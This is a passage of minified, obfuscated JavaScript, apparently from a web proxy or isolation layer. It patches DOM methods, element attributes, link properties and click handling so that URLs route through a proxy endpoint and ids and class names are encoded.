this[i(673)](t+"\n")})),Qt(o,i(2636),i(2080),(function(t){const e=i;return s.A[e(2804)](o)[e(2217)][e(3562)](this,(0,d.md)(t))})),Qt(o,i(2636),i(3720),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(2702)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(2636),i(941),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(686)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(2271),i(4102),(function(t,e){const r=i;return r(1098)!==e?s.A[r(2804)](o)[r(3979)][r(3562)](this,t,e):s.A[r(2804)](o)[r(3979)][r(3562)](this,Nt({_window:o,protectUrlContext:n,html:t}),e)})),Zt(o,i(3686),i(1778),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(2434)][t(2804)][t(3562)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(3242)][e(1484)][e(3562)](this,t,...r)}}),Yt(o,i(3686),i(967),{get:function(t,e){const n=i,r=t[e];return r?n(667)===e?r:n(1709)==typeof r?e===(null===(s=o[n(1321)])||void 0===s?void 0:s[n(2806)])?function(){const e=n,i=r[e(3562)](t);return new(o[e(1952)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1103)===n?function(){const e=r,n=o[e(3562)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3071)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3825)===e&&o[n(2027)](n(880))){const t=o[n(2971)](5);return(0,d._)(t)?n(880)+(0,d.ks)(t):o}return o}}):r(1709)==typeof o?o[r(2076)](t):o:o}}):n}:r(1709)==typeof o?o[r(2076)](t):o:o}})}:r[n(2076)](t):new(o[n(1952)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1709)==typeof o)return o[r(2076)](t);if(r(3825)===e&&o[r(2027)](r(880))){const t=o[r(2971)](5);return r(880)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var s}},null),Yt(o,i(3686),i(1624),{get:function(t,e){const n=i,r=t[e];if(!r)return r;if(n(2324)===e)return function(){const e=n,o=[];for(var i=arguments[e(667)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(1001)]((t=>{o[e(2131)]((0,d.md)(t))})),r[e(3026)](t,[...o])};if(n(915)===e)return function(e){return r[n(3026)](t,[(0,d.md)(e)])};if(n(3768)===e)return function(){const e=n;for(var o=arguments[e(667)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2119)]((t=>(0,d.md)(t)));return r[e(3026)](t,[...a])};if(n(2534)===e)return function(e,o){return r[n(3026)](t,[(0,d.md)(e),o])};if(n(1374)===e)return function(e,o){return r[n(3026)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(3071)===e)return r[n(3726)](" ")[n(2119)]((t=>t[n(1154)]()))[n(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(970)](" ");if(e===o[n(1321)][n(2806)])return function(){const e=n,i=r[e(3562)](t);return new(o[e(1952)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1103)===n?function(){const e=r,n=i[e(3562)](t);return n?new(o[e(1952)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3071)===n?(0,d._)(o)?(0,d.ks)(o):o:r(1709)==typeof o?o[r(2076)](t):o:o}}):n}:r(1709)==typeof i?i[r(2076)](t):i:i}})};if(n(2058)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(1709)==typeof r?r[n(2076)](t):r},set:function(t,e,n){const r=i;return r(3071)===e&&(n=n[r(3726)](" ")[r(2119)]((t=>t[r(1154)]()))[r(2119)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(970)](" ")),t[e]=n,!0}},(function(t){const e=i;return t=t[e(3726)](" ")[e(2119)]((t=>t[e(1154)]()))[e(2119)]((t=>(0,d.md)(t)))[e(970)](" "),s.A[e(2804)](o)[e(3422)][e(3562)](this,e(2700),t),t}),(()=>!0)),Zt(o,i(3686),i(754),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(3242)][t(2804)][t(3562)](this,...n)[t(3726)](" ")[t(2119)]((e=>e[t(1154)]()))[t(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(970)](" ")},set:function(t){const e=i,n=t[e(3726)](" ")[e(2119)]((t=>t[e(1154)]()))[e(2119)]((t=>(0,d.md)(t)))[e(970)](" ");for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2804)](o)[e(3242)][e(1484)][e(3562)](this,n,...a)}}),Qt(o,i(3686),i(806),(function(t){const e=i;return s.A[e(2804)](o)[e(3573)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))})),Qt(o,i(3686),i(4161),(function(t){const n=i;if(t[n(2027)](n(880))){const e=t[n(2971)](5)[n(4029)]();(0,d._)(e)||(t=n(880)+(0,d.md)(e))}let r="";return r=n(2875)===t||n(782)===t||n(3869)===t?s.A[n(2804)](o)[n(1963)][n(3562)](this,(0,d.md)(t)):s.A[n(2804)](o)[n(1963)][n(3562)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(2700)===t?r=r[n(3726)](" ")[n(2119)]((t=>t[n(1154)]()))[n(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(970)](" "):n(3204)===t||n(3527)===t?n(2058)==typeof r&&r[n(2027)](n(2979))&&(r=r[n(2971)](3)):(()=>!!(n(3340)===this[n(681)][n(4029)]()&&n(2219)===t&&(0,e.EW)(r)||n(1935)===this[n(681)][n(4029)]()&&n(2219)===t&&(0,e.EW)(r)||n(3783)===this[n(681)][n(4029)]()&&n(2219)===t&&(0,e.EW)(r)||n(765)===this[n(681)][n(4029)]()&&n(565)===t&&(0,e.EW)(r)||"a"===this[n(681)][n(4029)]()&&n(565)===t&&(0,e.EW)(r)||n(2503)===this[n(681)][n(4029)]()&&n(2219)===t&&(0,e.EW)(r)||n(2166)===this[n(681)][n(4029)]()&&n(2219)===t&&(0,e.EW)(r)||n(1489)===this[n(681)][n(4029)]()&&n(2015)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(4205)]:n(1935)===this[n(681)][n(4029)]()&&n(1505)===t||n(2166)===this[n(681)][n(4029)]()&&n(1505)===t?r=St(r):n(1489)===this[n(681)][n(4029)]()&&n(2966)===t&&(0,d._)(r)||this[n(681)][n(4029)]()[n(2027)](n(3981))&&n(2166)===t&&(0,d._)(r)||n(2874)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1628)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(1146)===t&&(r=Ot(r)),n(2448)===t&&(r=(0,Et.H)(r)),r):r})),Qt(o,i(3686),i(2285),(function(t){const e=i;return s.A[e(2804)](o)[e(3582)][e(3562)](this,(0,d.md)(t))})),Qt(o,i(3686),i(3618),(function(t){const e=i;if(t[e(2027)](e(880))){const n=t[e(2971)](5)[e(4029)]();(0,d._)(n)||(t=e(880)+(0,d.md)(n))}return s.A[e(2804)](o)[e(706)][e(3562)](this,t)})),Zt(o,i(3686),"id",{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(4143)][t(2804)][t(3562)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;e(2058)!=typeof t&&(t=o[e(476)](t)),xt(o,t);for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(4143)][e(1484)][e(3562)](this,(0,d.md)(t),...r)}}),Zt(o,i(3686),i(2468),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(3048)][t(2804)][t(3562)](this,...n);return t(2448)===this[t(681)][t(4029)]()?(0,ft.sR)(a):a},set:function(t){const e=i;for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];if(e(2448)===this[e(681)][e(4029)]())return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,(0,ft.dv)({protectUrlContext:n,stylesheet:t}),...a);if(e(3783)===this[e(681)][e(4029)]())return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,t,...a);const l=t[e(3730)]();return this instanceof o[e(621)]&&l[e(2094)](e(1402))?s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,t,...a):s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,Nt({_window:o,protectUrlContext:n,html:t}),...a)}}),Zt(o,i(3686),i(2537),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(2470)][t(2804)][t(3562)](this,...n);return t(2448)===this[t(681)][t(4029)]()?(0,ft.sR)(a):a},set:function(t){const e=i,r=t[e(3730)]();for(var a=arguments[e(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[e(621)]&&r[e(2094)](e(1402))?s.A[e(2804)](o)[e(2470)][e(1484)][e(3562)](this,t,...c):s.A[e(2804)](o)[e(2470)][e(1484)][e(3562)](this,Nt({_window:o,protectUrlContext:n,html:t}),...c)}}),Qt(o,i(3686),i(1047),(function(t,e){const r=i;return s.A[r(2804)](o)[r(2204)][r(3562)](this,t,this instanceof o[r(983)]&&r(2448)!==this[r(681)][r(4029)]()?Nt({_window:o,protectUrlContext:n,html:e}):(0,ft.dv)({protectUrlContext:n,stylesheet:e}))})),Qt(o,i(3686),i(3720),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(1498)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(3686),i(941),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(1145)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(3686),i(2885),(function(t){const e=i;if(t[e(2027)](e(880))){const n=t[e(2971)](5)[e(4029)]();(0,d._)(n)||(t=e(880)+(0,d.md)(n))}return s.A[e(2804)](o)[e(4121)][e(3562)](this,t)})),Qt(o,i(3686),i(747),(function(t){const e=i;return!!t&&s.A[e(2804)](o)[e(3740)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}));const u=[i(2476),i(1236),i(2105),i(1290),i(1760),i(2456),i(4236)],h=["id",i(2700),i(3527),i(3204),i(2219),i(2098),i(1505),i(565),i(1140),"as",i(2508),i(1054),i(918),i(2874),i(1628),i(2875),i(782),i(3869),i(2448),...u];Qt(o,i(3686),i(3161),(function(t,a){const c=i;t=t[c(4029)]();let l=String(a);const h=this[c(681)][c(4029)]();if("id"!==t||(0,d._)(l))if(c(2700)===t)l=l[c(3726)](" ")[c(2119)]((t=>t[c(1154)]()))[c(2119)]((t=>(0,d.md)(t)))[c(970)](" ");else if(c(3204)===t||c(3527)===t)l=c(2979)+l;else if(c(3340)===h)c(2219)===t?l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(4124)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}):c(2098)===t&&(l=c(2504)[c(3286)](At,c(2524))[c(3286)]((0,e.Wq)({protectUrlContext:n,url:r.A[c(3232)]+c(3496),kind:e.MN[c(4222)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}),c(4072))[c(3286)]((0,kt.x)().id,c(1049))+Nt({_window:o,protectUrlContext:n,html:l}));else if(c(1935)!==h&&c(1092)!==h||c(2219)!==t)if(c(1935)!==h&&c(1092)!==h||c(1505)!==t)if(c(3783)===h&&c(2219)===t)l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(4222)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});else if(c(765)===h){var f;const i=c(1140)===t?l:null===(f=s.A[c(2804)](o)[c(1963)][c(3562)](this,c(1140)))||void 0===f?void 0:f[c(4029)](),a=c(565)===t?l:s.A[c(2804)](o)[c(1963)][c(3562)](this,c(565)),u="as"===t?l:s.A[c(2804)](o)[c(1963)][c(3562)](this,"as"),d=c(1914)===i||c(1647)===i&&c(2448)===u?e.MN[c(1345)]:c(1647)===i&&c(3783)===u?e.MN[c(4222)]:e.MN[c(3675)];c(565)===t?l=(0,e.Wq)({protectUrlContext:n,url:l,kind:d,baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}):a&&s.A[c(2804)](o)[c(3471)][c(1484)][c(3562)](this,(0,e.Wq)({protectUrlContext:n,url:a,kind:d,baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}))}else if("a"!==h||c(565)!==t||(0,e.EW)(l))if("a"===h&&c(918)===t&&c(2058)==typeof l)t=c(880)+(0,d.md)(c(918));else if(c(2503)!==h||c(2219)!==t&&c(1054)!==t||(0,e.EW)(l))if(c(2166)!==h||c(2219)!==t||(0,e.EW)(l))if(c(2166)===h&&c(1505)===t)l=Mt({protectUrlContext:n,srcset:l,endpoint:r.A[c(3232)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)])});else if(c(1489)!==h||c(2015)!==t||(0,e.EW)(l))c(1489)!==h||c(2966)!==t||(0,d._)(l)||[c(3916),c(3959),c(3735),c(4138)][c(2094)](l)||(l=(0,d.md)(l));else{const t=s.A[c(2804)](o)[c(1963)][c(3562)](this,c(2966));l=(0,e.Wq)({protectUrlContext:n,url:l,kind:c(3916)===t?e.MN[c(1688)]:e.MN[c(4124)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]})}else l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});else l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});else l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(1688)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});else l=Mt({protectUrlContext:n,srcset:l,endpoint:r.A[c(3232)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)])});else l=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});else xt(o,l),l=(0,d.md)(l);if(u[c(2094)](t)&&(l=(0,ft.oY)({protectUrlContext:n,value:l})),c(2508)===t&&(l=_t(n,l,s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]))),c(1628)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(2874)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(2875)!==t&&c(782)!==t||(t=(0,d.md)(t)),c(3869)===t&&(t=(0,d.md)(t)),t[c(2027)](c(880))){const e=t[c(2971)](5)[c(4029)]();(0,d._)(e)||(t=c(880)+(0,d.md)(e))}return c(2448)===t&&(l=(0,Et.e)(l)),s.A[c(2804)](o)[c(3422)][c(3562)](this,t,l)}),(function(t,e){const n=i,r=t[n(4029)]();return!!h[n(2094)](r)||!!r[n(2027)](n(880))}));const m=[i(3721),i(565)];Qt(o,i(3686),i(3512),(function(t,a,c){const l=i;return l(3721)===a&&c[l(2027)]("#")?c="#"+(0,d.md)(c[l(2971)](1)):l(3721)!==a&&l(565)!==a||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:n,url:c,kind:e.MN[l(3675)],baseUrl:s.A[l(2804)](o)[l(2533)][l(2804)][l(3026)](o[l(1740)]),endpoint:r.A[l(3232)]})),s.A[l(2804)](o)[l(2767)][l(3562)](this,t,a,c)}),(function(t,e,n){const r=i;return!!m[r(4202)]((t=>e[r(2027)](t)))})),Qt(o,i(3686),i(1438),(function(t){const e=i;return s.A[e(2804)](o)[e(3474)][e(3562)](this,Nt({_window:o,protectUrlContext:n,html:t}))})),Zt(o,i(569),i(2052),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(787)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}},(()=>!0)),Zt(o,i(569),i(4213),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(3332)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}}),Qt(o,i(2084),i(2018),(function(){const t=i;this[t(2626)]=!0;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(1791)][t(3562)](this,...n)})),Qt(o,i(2084),i(3793),(function(){const t=i;this[t(517)]=!0;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(4206)][t(3562)](this,...n)})),Qt(o,i(2318),i(3752),(function(t,a,c){const l=i;var u,h;null!==(u=this[l(3088)])&&void 0!==u||(this[l(3088)]=[]);const f=null!==(h=this[l(3088)][l(2485)](Rt(t,a,c)))&&void 0!==h?h:(()=>{const i=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const i=a2O;this[i(3088)]=this[i(3088)][i(4058)]((t=>{const e=i;var n;return!(e(2855)!=typeof t[e(2973)]&&null!==(n=t[e(2973)])&&void 0!==n&&null!==(n=n[e(3624)])&&void 0!==n&&n[e(1109)])}));try{for(var a=arguments[i(667)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[i(4001)][i(2832)]?u[i(4001)][i(2832)][i(3562)](u[i(4001)],t,...l):u[i(4001)][i(3562)](this,t,...l)}catch(t){console[i(3847)](t)}const f=++u[i(528)];let m=!1;if((t[i(517)]||t[i(2626)]&&this[i(3088)][i(3038)]((t=>t[i(528)]===f))||this instanceof o[i(569)]&&this[i(3088)][i(3038)]((t=>t[i(528)]===f)))&&(m=!0),m&&!t[i(577)]){let a=t[i(2966)];for(;a instanceof o[i(983)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[i(681)])||void 0===p?void 0:p[i(4029)]());){var p;a=a[i(4010)]}if(a){var g;const c=s.A[i(2804)](o)[i(1963)][i(3562)](a,i(880)+(0,d.md)(i(918)));if(c)try{o[i(3184)](c)}catch(t){}let l=s.A[i(2804)](o)[i(1963)][i(3562)](a,i(565));if(i(2058)!=typeof l||l[i(2027)](i(2519)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[i(2369)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[i(4205)];l=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[i(1688)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)],extra:{sourceFrameOrigin:u}})}let h=s.A[i(2804)](o)[i(1963)][i(3562)](a,i(1146));if(h=_t(n,h,s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)])),t[i(3050)](),l){if("#"===l){const t=(0,e.sH)(window[i(4097)][i(565)])[i(4205)];l=(0,e.Wq)({protectUrlContext:n,url:t+"#",kind:e.MN[i(1688)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)],extra:{sourceFrameOrigin:u}})}let t=o;for(;Q(t,i(1336),i(1346),{url:l,windowFeatures:h?i(480)[i(3286)](h):void 0,name:o[i(3825)]}),t!==o[i(839)];)t=t[i(3134)][i(1746)]}}}i(2855)!=typeof c&&null!=c&&c[i(3566)]&&(this[i(3088)]=this[i(3088)][i(4058)]((t=>t!==u)))}};return this[i(3088)][i(2131)](u),u})();return s.A[l(2804)](o)[l(3818)][l(3562)](this,t,f[l(2229)],c)}),(function(t,e){return i(1346)===t})),Qt(o,i(2318),i(1543),(function(t,e,n){const r=i;var a;const c=null!==(a=this[r(3088)])&&void 0!==a?a:[],l=c[r(2473)](Rt(t,e,n));if(-1!==l){const[e]=c[r(775)](l,1);return s.A[r(2804)](o)[r(1994)][r(3562)](this,t,e[r(2229)],n)}return s.A[r(2804)](o)[r(1994)][r(3562)](this,t,e,n)}),(t=>i(1346)===t)),Zt(o,i(3718),i(1146),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(832)][t(2804)][t(3562)](this,...n);return a?Ot(a):a},set:function(t){const e=i;if(!t)return s.A[e(2804)](o)[e(832)][e(1484)][e(3562)](this,t);for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2804)](o)[e(832)][e(1484)][e(3562)](this,_t(n,t,s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])),...a)}}),Zt(o,i(3718),i(565),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const c=i;try{t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(1688)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]})}catch(e){a.A[c(3771)](c(4083),t)}for(var l=arguments[c(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2804)](o)[c(2507)][c(1484)][c(3562)](this,t,...u)}}),Zt(o,i(3718),i(1789),{get:function(){const t=i;let n=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(4205)]);try{return new URL(n)[t(1789)]}catch(e){for(var r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(2804)](o)[t(3776)][t(2804)][t(3026)](this,a)}}}),Zt(o,i(3718),i(1862),{get:function(){const t=i;let n=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(4205)]);try{return new URL(n)[t(1862)]}catch(e){for(var r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(2804)](o)[t(2418)][t(2804)][t(3026)](this,a)}}}),Zt(o,i(3718),i(3690),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]);try{return new URL(c)[t(3690)]}catch(e){return s.A[t(2804)](o)[t(1202)][t(2804)][t(3026)](this,r)}}}),Zt(o,i(3718),i(3980),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]);try{return new URL(c)[t(3980)]}catch(e){return s.A[t(2804)](o)[t(3268)][t(2804)][t(3026)](this,r)}}}),Zt(o,i(3718),i(538),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]);try{return new URL(c)[t(538)]}catch(e){return s.A[t(2804)](o)[t(716)][t(2804)][t(3026)](this,r)}}}),Zt(o,i(3718),i(3095),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]);try{return new URL(c)[t(3095)]}catch(e){return s.A[t(2804)](o)[t(3006)][t(2804)][t(3026)](this,r)}}}),Zt(o,i(3718),i(2966),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(1497)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i,c=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(565));c&&s.A[a(2804)](o)[a(3422)][a(3562)](this,a(565),(0,e.Wq)({protectUrlContext:n,url:c,kind:e.MN[a(1688)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var l=arguments[a(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(2804)](o)[a(1497)][a(1484)][a(3562)](this,t,...u)}}),Zt(o,i(3718),i(2369),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(4205)])[t(2369)]:s.A[t(2804)](o)[t(969)][t(2804)][t(3026)](this,r)}}),Zt(o,i(3718),i(2708),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(3295)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2804)](o)[a(3295)][a(1484)][a(3562)](this,t,...l)}}),Zt(o,i(3718),i(1137),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2507)][t(2804)][t(3026)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]);try{return new URL(c)[t(1137)]}catch(e){return s.A[t(2804)](o)[t(2336)][t(2804)][t(3026)](this,r)}}}),Yt(o,i(983),i(842),{get:function(t,e){const n=i;if(n(2058)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(1709)==typeof r?r[n(2076)](t):r},set:function(t,e,n){return i(2058)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=i;return o[e(2757)][e(4006)](t)[e(2119)]((t=>e(2058)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=i;return n(2058)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(2757)][n(1143)](t,e)}},null),Zt(o,i(983),i(2284),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(3453)][t(2804)][t(3562)](this,...n);return t(2448)===this[t(681)][t(4029)]()?(0,ft.sR)(a):a},set:function(t){const e=i;for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return e(2448)===this[e(681)][e(4029)]()?s.A[e(2804)](o)[e(3453)][e(1484)][e(3562)](this,(0,ft.dv)({protectUrlContext:n,stylesheet:t}),...a):s.A[e(2804)](o)[e(3453)][e(1484)][e(3562)](this,t,...a)}}),Zt(o,i(983),i(1628),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(1819)][t(2804)][t(3562)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(1819)][e(1484)][e(3562)](this,t,...r)}}),Yt(o,i(983),i(2448),{get:function(t,e){const n=i;if(n(2457)===e)return!0;const r=t[e];return r?n(1709)==typeof r?r[n(2076)](t):n(2058)==typeof 